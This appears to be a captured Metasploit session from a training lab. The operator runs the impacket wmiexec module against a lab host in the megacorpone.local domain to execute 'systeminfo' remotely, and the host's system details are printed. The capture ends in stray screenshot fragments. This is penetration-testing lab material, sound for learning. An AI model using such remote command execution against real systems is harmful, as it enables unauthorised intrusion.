 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfo
COMMAND ⇒ systeminfo
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Host Name: WINDOWS10
OS Name: Microsoft Windows 10 Pro N
OS Version: 10.0.19042 N/A Build 19042
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Workstation
OS Build Type: Multiprocessor Free
Registered Owner: sysadmin
Registered Organization:
Product ID: 00331-60000-00000-AA609
Original Install Date: 5/10/2021, 12:17:16 AM
System Boot Time: 9/23/2024, 9:28:33 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2594 Mhz
BIOS Version: Microsoft Corporation Hyper-V UEFI Release v4.0, 11/1/2019
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)
Total Physical Memory: 1,567 MB
Available Physical Memory: 652 MB
Virtual Memory: Max Size: 3,295 MB
Virtual Memory: Available: 2,035 MB
Virtual Memory: In Use: 1,260 MB
Page File Location(s): C:\pagefile.sys
Domain: megacorpone.local
Logon Server: \\WINDC01
Hotfix(s): 7 Hotfix(s) Installed.
[01]: KB5005539
[02]: KB4562830
[03]: KB4570334
Screenshot
K
BY OFF